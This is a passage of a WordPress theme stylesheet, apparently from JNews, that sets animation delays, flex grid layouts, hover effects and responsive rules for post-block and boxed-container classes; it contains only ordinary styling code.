.loaded.more .jeg_postblock .anim_14,
.loaded.scroll .jeg_postblock .anim_14 {
    -webkit-animation-delay: 1.35s
}

.jeg_postblock.loaded.more .anim_15,
.jeg_postblock.loaded.scroll .anim_15,
.loaded.more .jeg_postblock .anim_15,
.loaded.scroll .jeg_postblock .anim_15 {
    -webkit-animation-delay: 1.45s
}

.jeg_postblock.loaded.more .anim_16,
.jeg_postblock.loaded.scroll .anim_16,
.loaded.more .jeg_postblock .anim_16,
.loaded.scroll .jeg_postblock .anim_16 {
    -webkit-animation-delay: 1.55s
}

.jeg_postblock.loaded.more .anim_17,
.jeg_postblock.loaded.scroll .anim_17,
.loaded.more .jeg_postblock .anim_17,
.loaded.scroll .jeg_postblock .anim_17 {
    -webkit-animation-delay: 1.65s
}

.jeg_postblock.loaded.more .anim_18,
.jeg_postblock.loaded.scroll .anim_18,
.loaded.more .jeg_postblock .anim_18,
.loaded.scroll .jeg_postblock .anim_18 {
    -webkit-animation-delay: 1.75s
}

.jeg_postblock.loaded.more .anim_19,
.jeg_postblock.loaded.scroll .anim_19,
.loaded.more .jeg_postblock .anim_19,
.loaded.scroll .jeg_postblock .anim_19 {
    -webkit-animation-delay: 1.85s
}

.jeg_postblock.loaded.more .anim_20,
.jeg_postblock.loaded.scroll .anim_20,
.loaded.more .jeg_postblock .anim_20,
.loaded.scroll .jeg_postblock .anim_20 {
    -webkit-animation-delay: 1.95s
}

.jeg_postblock.loaded.more .anim_21,
.jeg_postblock.loaded.scroll .anim_21,
.loaded.more .jeg_postblock .anim_21,
.loaded.scroll .jeg_postblock .anim_21 {
    -webkit-animation-delay: 2.05s
}

.jeg_postblock.loaded.more .anim_22,
.jeg_postblock.loaded.scroll .anim_22,
.loaded.more .jeg_postblock .anim_22,
.loaded.scroll .jeg_postblock .anim_22 {
    -webkit-animation-delay: 2.15s
}

.jeg_postblock.loaded.more .anim_23,
.jeg_postblock.loaded.scroll .anim_23,
.loaded.more .jeg_postblock .anim_23,
.loaded.scroll .jeg_postblock .anim_23 {
    -webkit-animation-delay: 2.25s
}

.jeg_postblock.loaded.more .anim_24,
.jeg_postblock.loaded.scroll .anim_24,
.loaded.more .jeg_postblock .anim_24,
.loaded.scroll .jeg_postblock .anim_24 {
    -webkit-animation-delay: 2.35s
}

.jeg_postblock.loaded.more .anim_25,
.jeg_postblock.loaded.scroll .anim_25,
.loaded.more .jeg_postblock .anim_25,
.loaded.scroll .jeg_postblock .anim_25 {
    -webkit-animation-delay: 2.45s
}

.jeg_postblock.loaded.more .anim_26,
.jeg_postblock.loaded.scroll .anim_26,
.loaded.more .jeg_postblock .anim_26,
.loaded.scroll .jeg_postblock .anim_26 {
    -webkit-animation-delay: 2.55s
}

.jeg_postblock.loaded.more .anim_27,
.jeg_postblock.loaded.scroll .anim_27,
.loaded.more .jeg_postblock .anim_27,
.loaded.scroll .jeg_postblock .anim_27 {
    -webkit-animation-delay: 2.65s
}

.jeg_postblock.loaded.more .anim_28,
.jeg_postblock.loaded.scroll .anim_28,
.loaded.more .jeg_postblock .anim_28,
.loaded.scroll .jeg_postblock .anim_28 {
    -webkit-animation-delay: 2.75s
}

.jeg_postblock.loaded.more .anim_29,
.jeg_postblock.loaded.scroll .anim_29,
.loaded.more .jeg_postblock .anim_29,
.loaded.scroll .jeg_postblock .anim_29 {
    -webkit-animation-delay: 2.85s
}

.jeg_postblock.loaded.more .anim_30,
.jeg_postblock.loaded.scroll .anim_30,
.loaded.more .jeg_postblock .anim_30,
.loaded.scroll .jeg_postblock .anim_30 {
    -webkit-animation-delay: 2.95s
}

.jeg_postblock_3 .jeg_block_loadmore,
.jeg_postblock_3 .jeg_block_nav,
.jeg_postblock_4 .jeg_block_loadmore,
.jeg_postblock_4 .jeg_block_nav,
.jeg_postblock_5 .jeg_block_loadmore,
.jeg_postblock_5 .jeg_block_nav,
.jeg_postblock_6 .jeg_block_loadmore,
.jeg_postblock_6 .jeg_block_nav {
    margin-bottom: 20px
}

.jeg_postblock_11.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_postblock_11.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_postblock_11.jeg_pagination_scrollload .jeg_block_navigation {
    margin-top: -5px;
    margin-bottom: 20px
}

.jeg_postblock_12.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_postblock_12.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_postblock_12.jeg_pagination_scrollload .jeg_block_navigation {
    margin-top: -10px;
    margin-bottom: 30px
}

.jeg_postblock_3,
.jeg_postblock_4,
.jeg_postblock_5,
.jeg_postblock_6,
.jeg_postblock_14,
.jeg_postblock_15,
.jeg_postblock_15 .jeg_block_loadmore,
.jeg_postblock_15 .jeg_block_nav {
    margin-bottom: 10px
}

.jeg_postblock_19 {
    margin-bottom: 15px
}

.jeg_postblock_2 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_2 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: normal;
    margin-right: -30px
}

.jeg_postblock_2 .jeg_pl_sm {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_8 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_8 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_8 .jeg_post {
    float: left;
    width: 33.333333333%;
    padding-right: 30px
}

.jeg_postblock_8 .jeg_post_title {
    font-size: 14px;
    line-height: 1.4
}

.jeg_postblock_9 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_9 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_9 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_11 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_11 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    margin-right: -30px
}

.jeg_postblock_11 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px;
    display: flex
}

.jeg_postblock_11 .jeg_post .jeg_inner_post {
    width: 100%
}

.jeg_postblock_11 .jeg_postblock_content {
    display: flex;
    flex-direction: column;
    flex: 1 0 auto
}

.jeg_postblock_11 .jeg_post_title {
    flex: 1 0 auto;
    margin: 0 0 5px
}

.jeg_postblock_12 {
    margin-bottom: 0
}

.jeg_postblock_11.jeg_pb_boxed_shadow,
.jeg_postblock_12.jeg_pb_boxed_shadow {
    box-shadow: none
}

.jeg_postblock_11.jeg_pb_boxed_shadow .jeg_inner_post,
.jeg_postblock_12.jeg_pb_boxed_shadow .jeg_inner_post {
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jeg_postblock_14 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_14 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_14 .jeg_posts .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_14 .jeg_block_nav {
    margin-bottom: 30px
}

.jeg_postblock_15 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_15 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_15 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_16 {
    margin-bottom: 30px
}

.jeg_postblock_16 .jeg_postbig .jeg_post {
    margin-bottom: 20px
}

.jeg_postblock_16 .jeg_posts {
    padding-top: 15px;
    border-top: 1px solid #eee;
    columns: 2 340px;
    column-gap: 40px
}

.jeg_postblock_16 .jeg_pl_xs_2 {
    page-break-inside: avoid;
    margin-bottom: 5px
}

.jeg_postblock_20 .jeg_pl_sm {
    margin-bottom: 15px
}

.jeg_postblock_21.jeg_col_1o3 .jeg_block_navigation {
    margin-top: 0
}

.jeg_postblock_22 {
    margin-bottom: 15px
}

.jeg_postblock_22 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_22 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_22 .jeg_post {
    float: left;
    width: 33.333333333%;
    padding-right: 30px;
    margin-bottom: 25px
}

.jeg_postblock_22.jeg_col_1o3 .jeg_posts {
    margin-right: -20px
}

.jeg_postblock_22.jeg_col_1o3 .jeg_post {
    width: 50%;
    padding-right: 20px;
    margin-bottom: 20px
}

.jeg_postblock_23 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_23 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -40px
}

.jeg_postblock_23 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 40px
}

.jeg_postblock_23 .jeg_post_excerpt {
    margin: 10px 0
}

.jeg_postblock_24 {
    margin-bottom: 40px
}

.jeg_postblock_24 .jeg_pl_md_box {
    margin-bottom: 20px
}

.jeg_postblock_24 .jeg_pl_xs_4 {
    margin-bottom: 8px
}

.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content {
    border-bottom: 1px solid #eee;
    padding-bottom: 8px
}

.jeg_postblock_24.jeg_col_1o3.jeg_pagination_loadmore .jeg_pl_xs_4:last-child .jeg_postblock_content,
.jeg_postblock_24.jeg_col_1o3.jeg_pagination_nextprev .jeg_pl_xs_4:last-child .jeg_postblock_content {
    border-bottom: 0
}

.jeg_postblock_25 .jeg_post {
    overflow: hidden;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-bottom: 20px
}

.jeg_postblock_25 .jeg_post:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.jeg_postblock_25 .jeg_postblock_heading {
    margin-bottom: 15px
}

.jeg_postblock_25 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_postblock_25 .jeg_thumb {
    width: 280px;
    float: left;
    margin-right: 30px
}

.jeg_postblock_25 .jeg_post_excerpt {
    margin-top: 0
}

.jeg_postblock_26 {
    margin-bottom: 0
}

.jeg_postblock_27 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_27 .jeg_post_excerpt {
    margin: 10px 0
}

.jeg_postblock_27 .jeg_block_navigation {
    margin-top: 0
}

@media only screen and (min-width:567px) {
    .jeg_postblock_27 .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -25px
    }
    .jeg_postblock_27 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 25px
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_27 .jeg_posts {
        margin-right: -40px
    }
    .jeg_postblock_27 .jeg_post {
        padding-right: 40px
    }
    .jeg_postblock_27.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
}

.jeg_postblock_28 .jeg_meta_date {
    display: inline;
    margin-left: 5px
}

.jeg_postblock_28 .show_border article,
.jeg_postblock_29 .show_border article {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px
}

.jeg_postblock_28 .show_border article:last-child,
.jeg_postblock_29 .show_border article:last-child {
    border-bottom: 0
}

.jeg_postblock_32 .jeg_block_container,
.jeg_postblock_33 .jeg_block_container {
    overflow: visible
}

.jeg_postblock_32 .jeg_post,
.jeg_postblock_33 .jeg_post,
.jeg_postblock_34 .jeg_post,
.jeg_postblock_37 .jeg_post {
    width: 100%;
    margin-bottom: 20px
}

.jeg_postblock_32 .jeg_post .box_wrap,
.jeg_postblock_33 .jeg_post .box_wrap,
.jeg_postblock_35 .jeg_pl_md_5 .box_wrap,
.jeg_postblock_36 .jeg_pl_md_5 .box_wrap,
.jeg_postblock_37 .jeg_post .box_wrap {
    background: #fff;
    border: 1px solid #eee
}

.jeg_postblock_32.alt .jeg_post .box_wrap,
.jeg_postblock_33.alt .jeg_post .box_wrap,
.jeg_postblock_35.alt .jeg_pl_md_5 .box_wrap,
.jeg_postblock_36.alt .jeg_pl_md_5 .box_wrap,
.jeg_postblock_37.alt .jeg_post .box_wrap {
    background: #000;
    border: 0
}

.jeg_postblock_32 .box_shadow .box_wrap,
.jeg_postblock_33 .box_shadow .box_wrap,
.jeg_postblock_35 .jeg_pl_md_5.box_shadow .box_wrap,
.jeg_postblock_36 .jeg_pl_md_5.box_shadow .box_wrap,
.jeg_postblock_37 .box_shadow .box_wrap {
    border: 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jeg_postblock_32 .jeg_postblock_heading {
    padding: 15px 20px;
    position: relative
}

.jeg_postblock_32 .jeg_post_title {
    font-size: 18px;
    margin: 5px 0 0
}

.jeg_postblock_32 .jeg_postblock_content {
    padding: 15px 20px 25px
}

.jeg_postblock_32 .jeg_post_excerpt {
    margin-top: 0
}

.jeg_postblock_32 .jeg_post_meta {
    padding: 5px 20px;
    background: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.jeg_postblock_32.alt .jeg_post_meta {
    color: hsla(0, 0%, 100%, .7);
    background: #111;
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock_32 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_32 .jeg_post_meta>div:not(:last-of-type) {
    margin-right: 15px
}

.jeg_postblock_32 .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_32 .jeg_post_meta .jeg_post_review {
    float: right;
    margin-right: 0 !important
}

.jeg_postblock_32 .thumbnail-container>img,
.jeg_postblock_33 .thumbnail-container>img,
.jeg_postblock_34 .thumbnail-container>img,
.jeg_postblock_35 .thumbnail-container>img {
    position: relative
}

.jeg_postblock_32 .thumbnail-container,
.jeg_postblock_33 .thumbnail-container,
.jeg_postblock_34 .thumbnail-container,
.jeg_postblock_35 .thumbnail-container {
    height: auto;
    padding-bottom: 0
}

.jeg_postblock_32 .jeg_readmore,
.jeg_postblock_33 .jeg_readmore,
.jeg_postblock_35 .jeg_readmore {
    background: #53585c;
    color: #fff;
    box-shadow: none;
    border: 0
}

.jeg_postblock_32 .jeg_readmore:hover,
.jeg_postblock_33 .jeg_readmore:hover,
.jeg_postblock_35 .jeg_readmore:hover {
    background: #212121
}

.jeg_postblock_33 .jeg_postblock_content {
    padding: 20px
}

.jeg_postblock_33 .jeg_thumb .jeg_post_category {
    top: 20px;
    left: 20px
}

.jeg_postblock_33 .jeg_post_title,
.jeg_postblock_35 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_34 .jeg_pl_md_box .jeg_postblock_content,
.jeg_postblock_35 .jeg_pl_md_box .jeg_postblock_content {
    padding: 20px
}

.jeg_postblock_34 .jeg_post .jeg_thumb:before,
.jeg_postblock_35 .jeg_pl_md_box .jeg_thumb:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: #000;
    z-index: 1;
    width: 100%;
    height: 100%;
    transition: .25s ease-out;
    opacity: .18;
    pointer-events: none
}

.jeg_postblock_34 .jeg_post:hover .jeg_thumb:before,
.jeg_postblock_35 .jeg_pl_md_box:hover .jeg_thumb:before {
    opacity: .35
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_title,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_title {
    font-size: 20px;
    margin-bottom: 10px
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_postblock_content {
    padding: 20px 20px 30px
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_post_meta {
    padding: 5px 20px;
    background: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.jeg_postblock_35.alt .jeg_pl_md_5 .jeg_post_meta {
    color: hsla(0, 0%, 100%, .7);
    background: #111;
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_thumb,
.jeg_postblock_36 .jeg_pl_md_5 .jeg_thumb {
    margin-bottom: 0
}

.jeg_postblock_35 .jeg_thumb .jeg_post_category,
.jeg_postblock_36 .jeg_thumb .jeg_post_category {
    top: 20px;
    left: 20px
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_postblock_content {
    background: transparent;
    bottom: 50%;
    transform: translateY(50%)
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_thumb:before {
    opacity: .35
}

.jeg_postblock_35 .jeg_pl_md_box.format-gallery .jeg_thumb:after,
.jeg_postblock_35 .jeg_pl_md_box.format-video .jeg_thumb:after,
.jeg_postblock_36 .jeg_pl_md_box.format-gallery .jeg_thumb:after,
.jeg_postblock_36 .jeg_pl_md_box.format-video .jeg_thumb:after {
    display: none
}

.jeg_postblock_35 .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_postformat_icon:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 15px;
    text-align: center;
    z-index: 1
}

.jeg_postblock_35 .jeg_post.format-video .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_post.format-video .jeg_postformat_icon:after {
    content: "\F04B";
    border-radius: 100%;
    font-size: 14px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    letter-spacing: -4px;
    -webkit-backface-visibility: hidden;
    box-shadow: 0 0 0 2px #fff
}

.jeg_postblock_35 .jeg_post.format-gallery .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_post.format-gallery .jeg_postformat_icon:after {
    content: "\F03E";
    font-size: 24px;
    top: 20px;
    right: 20px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, .15)
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_excerpt,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_excerpt {
    color: #fff
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_meta {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 5px 20px;
    border-top: 1px solid hsla(0, 0%, 100%, .15)
}

.jeg_postblock_35 .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_35 .jeg_post_meta .jeg_post_review,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta .jeg_post_review {
    float: right;
    margin-right: 0 !important
}

.jeg_postblock_36 .jeg_posts,
.jeg_postblock_37 .jeg_posts {
    flex-wrap: wrap;
    display: flex
}

.jeg_postblock_36 .jeg_pl_md_5 .jeg_postblock_content {
    position: relative;
    padding: 20px 20px 25px
}

.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta {
    margin-top: 20px
}

.jeg_postblock_36 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_36 .jeg_pl_md_box {
    min-height: 400px
}

.jeg_postblock_36 .jeg_post {
    width: 100%
}

.jeg_postblock_36 .box_wrap,
.jeg_postblock_37 .box_wrap {
    height: 100%
}

.jeg_postblock_36 .jeg_pl_md_box .jeg_thumb {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_postblock_37 .jeg_postblock_content {
    padding: 20px 20px 25px;
    position: relative;
    text-align: center
}

.jeg_postblock_37 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_37 .jeg_post_category {
    left: 50%;
    transform: translateX(-50%);
    bottom: 0
}

@media only screen and (min-width:567px) {
    .jeg_postblock_32 .jeg_posts_masonry,
    .jeg_postblock_33 .jeg_posts_masonry,
    .jeg_postblock_34 .jeg_posts_masonry,
    .jeg_postblock_35 .jeg_posts_masonry,
    .jeg_postblock_36 .jeg_posts,
    .jeg_postblock_37 .jeg_posts {
        margin: 0 -10px
    }
    .jeg_postblock_32 .jeg_post,
    .jeg_postblock_33 .jeg_post,
    .jeg_postblock_34 .jeg_post,
    .jeg_postblock_35 .jeg_post,
    .jeg_postblock_36 .jeg_post,
    .jeg_postblock_37 .jeg_post {
        float: left;
        width: 50%;
        margin-bottom: 30px;
        padding: 0 10px
    }
}

@media (min-width:767px) and (max-width:991px) {
    .jeg_postblock_35 .jeg_post_meta .jeg_meta_comment {
        float: unset
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_32 .jeg_posts_masonry,
    .jeg_postblock_33 .jeg_posts_masonry,
    .jeg_postblock_34 .jeg_posts_masonry,
    .jeg_postblock_35 .jeg_posts_masonry,
    .jeg_postblock_36 .jeg_posts,
    .jeg_postblock_37 .jeg_posts {
        margin: 0 -15px
    }
    .jeg_postblock_32 .jeg_post,
    .jeg_postblock_33 .jeg_post,
    .jeg_postblock_34 .jeg_post,
    .jeg_postblock_35 .jeg_post,
    .jeg_postblock_36 .jeg_post,
    .jeg_postblock_37 .jeg_post {
        padding: 0 15px
    }
    .jeg_postblock_32.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_33.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_34.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_35.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_36.jeg_col_1o3 .jeg_posts,
    .jeg_postblock_37.jeg_col_1o3 .jeg_posts {
        margin: 0
    }
    .jeg_postblock_32.jeg_col_1o3 .jeg_post,
    .jeg_postblock_33.jeg_col_1o3 .jeg_post,
    .jeg_postblock_34.jeg_col_1o3 .jeg_post,
    .jeg_postblock_35.jeg_col_1o3 .jeg_post,
    .jeg_postblock_36.jeg_col_1o3 .jeg_post,
    .jeg_postblock_37.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding: 0
    }
    .jeg_postblock_32.jeg_col_3o3 .jeg_post,
    .jeg_postblock_33.jeg_col_3o3 .jeg_post,
    .jeg_postblock_34.jeg_col_3o3 .jeg_post,
    .jeg_postblock_35.jeg_col_3o3 .jeg_post,
    .jeg_postblock_36.jeg_col_3o3 .jeg_post,
    .jeg_postblock_37.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
}

@media only screen and (min-width:1024px) {
    .jeg_postblock_32 .jeg_post_title,
    .jeg_postblock_35 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_36 .jeg_pl_md_box .jeg_post_title {
        font-size: 22px
    }
    .jeg_postblock_33 .jeg_post_title,
    .jeg_postblock_35 .jeg_pl_md_5 .jeg_post_title,
    .jeg_postblock_36 .jeg_pl_md_5 .jeg_post_title {
        font-size: 20px
    }
    .jeg_postblock_37 .jeg_post_title {
        font-size: 18px
    }
}

.jeg_postblock_38 .jeg_post {
    margin: 0 auto;
    padding: 25px 0;
    position: relative;
    border-top: 1px solid #eaeaea
}

.jeg_postblock_38 .jeg_thumb:after {
    display: none
}

.jeg_postblock_38 .box_wrap {
    position: relative
}

.jeg_postblock_38 .box_wrap>div {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    z-index: 2
}

.jeg_postblock_38 .box_wrap .jeg_readmore_arrow {
    position: absolute;
    bottom: 0;
    right: 15px
}

.jeg_postblock_38 .jeg_readmore_arrow a {
    opacity: 0;
    font-size: 22px;
    color: #a0a0a0;
    transition: .25s ease-out;
    transform: translate3d(-20px, 0, 0)
}

.jeg_postblock_38 .jeg_post:hover .jeg_readmore_arrow a {
    opacity: 1;
    transform: translateZ(0)
}

.jeg_postblock_38 .jeg_post_title {
    font-size: 26px;
    font-weight: 600;
    margin: 0 0 .5em
}

.jeg_postblock_38 .jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em
}

.jeg_postblock_38 .jeg_post_meta {
    margin-top: 1.5em
}

.jeg_postblock_38 .jeg_post .jeg_post_excerpt {
    font-size: 16px
}

.jeg_postblock_38 .jeg_meta_author {
    color: #212121
}

.jeg_postblock_38 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_38 .jeg_thumb {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0;
    opacity: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.jeg_postblock_38 .jeg_thumb:before {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background: #000;
    opacity: .4;
    transition: .3s ease;
    z-index: 1;
    pointer-events: none
}

.jeg_postblock_38 .jeg_post:hover .jeg_thumb {
    opacity: 1;
    transition: .35s
}

.jeg_postblock_38 .jeg_post .jeg_meta_date a {
    font-weight: 600
}

.jeg_postblock_38 .jeg_post:hover .jeg_meta_author,
.jeg_postblock_38 .jeg_post:hover .jeg_post_category a,
.jeg_postblock_38 .jeg_post:hover .jeg_post_excerpt,
.jeg_postblock_38 .jeg_post:hover .jeg_post_meta,
.jeg_postblock_38 .jeg_post:hover .jeg_post_meta .fa,
.jeg_postblock_38 .jeg_post:hover .jeg_post_title a,
.jeg_postblock_38 .jeg_post:hover .jeg_readmore_arrow a {
    color: #fff
}

@media screen and (min-width:768px) {
    .jeg_postblock_38 .box_wrap {
        margin: 0 auto;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        padding-left: 20px;
        padding-right: 20px
    }
    .jeg_postblock_38 .jeg_post_category {
        flex: 0 0 20%;
        max-width: 20%
    }
    .jeg_postblock_38 .jeg_postblock_content {
        flex-grow: 1
    }
    .jeg_postblock_38 .box_wrap .jeg_readmore_arrow {
        position: relative;
        bottom: auto;
        right: auto;
        flex: 0 0 10%;
        max-width: 10%;
        display: flex;
        align-items: center;
        justify-content: flex-end
    }
    .jeg_postblock_38 .jeg_readmore_arrow a {
        padding: 15px
    }
    .jeg_postblock_38.jeg_col_3o3 .jeg_post {
        padding: 35px 0
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap,
    .jeg_postblock_38.jeg_col_2o3 .box_wrap {
        display: block
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap>div,
    .jeg_postblock_38.jeg_col_2o3 .box_wrap>div {
        flex: none;
        max-width: none
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap>div {
        padding-left: 5px;
        padding-right: 5px
    }
    .jeg_postblock_38.jeg_col_1o3 .jeg_readmore_arrow,
    .jeg_postblock_38.jeg_col_2o3 .jeg_readmore_arrow {
        position: absolute;
        right: 15px;
        bottom: 0
    }
    .jeg_postblock_38.jeg_col_1o3 .jeg_readmore_arrow a,
    .jeg_postblock_38.jeg_col_2o3 .jeg_readmore_arrow a {
        padding: 0
    }
}

@media only screen and (min-width:1571px) {
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .box_wrap,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .box_wrap {
        max-width: 90%
    }
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .jeg_post_category,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .jeg_post_category {
        flex: 0 0 25%;
        max-width: 25%
    }
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .jeg_readmore_arrow,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .jeg_readmore_arrow {
        flex: 0 0 20%;
        max-width: 20%
    }
}

.jeg_pb_boxed,
.jnews_boxed_container .jeg_account_right,
.jnews_boxed_container .jeg_authorpage .jeg_author_wrap,
.jnews_boxed_container .jeg_inner_content,
.jnews_boxed_container .jeg_main .widget,
.jnews_boxed_container .jnews_index_content_wrapper {
    border: 1px solid #e0e0e0;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px
}

.jnews_boxed_container .jeg_archive_header,
.jnews_boxed_container .jeg_cat_header_1 {
    margin-bottom: 30px
}

.jnews_boxed_container .jeg_authorpage {
    margin-bottom: 0
}

.jnews_boxed_container .jeg_authorpage .jeg_author_wrap {
    border-radius: 0
}

.jeg_pb_boxed_shadow,
.jnews_boxed_container_shadow .jeg_account_left,
.jnews_boxed_container_shadow .jeg_account_right,
.jnews_boxed_container_shadow .jeg_authorpage .jeg_author_wrap,
.jnews_boxed_container_shadow .jeg_inner_content,
.jnews_boxed_container_shadow .jeg_main .widget,
.jnews_boxed_container_shadow .jnews_index_content_wrapper {
    border: 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jnews_boxed_container .jeg_main .widget_jnews_module_element_ads,
.jnews_boxed_container .jeg_main .widget_jnews_weather,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_pb_boxed {
    border: 0;
    padding: 0;
    box-shadow: none;
    background: transparent
}

.jnews_boxed_container .jeg_main .popularpost_item:last-child,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_pb_boxed,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_postblock {
    margin-bottom: 0
}

@media screen and (min-width:1025px) {
    .jnews_boxed_container .jeg_sidebar {
        padding-left: 15px
    }
    .jnews_boxed_container .jeg_double_sidebar .jeg_sidebar.left,
    .jnews_boxed_container .jeg_sidebar_left .jeg_sidebar {
        padding-right: 15px
    }
}

.jeg_pb_boxed .jeg_block_heading,
.jnews_boxed_container .jeg_block_heading {
    margin-bottom: 20px
}

.jeg_pb_boxed .jeg_block_heading_5,
.jeg_pb_boxed .jeg_block_heading_6,
.jeg_pb_boxed .jeg_block_heading_7,
.jeg_pb_boxed .jeg_block_heading_8,
.jnews_boxed_container .authorlink,
.jnews_boxed_container .jeg_block_heading_5,
.jnews_boxed_container .jeg_block_heading_6,
.jnews_boxed_container .jeg_block_heading_7,
.jnews_boxed_container .jeg_block_heading_8 {
    margin-top: -10px
}

.jeg_pb_boxed .jeg_block_heading_9,
.jnews_boxed_container .jeg_block_heading_9 {
    margin: -20px -20px 20px;
    padding: 0 20px;
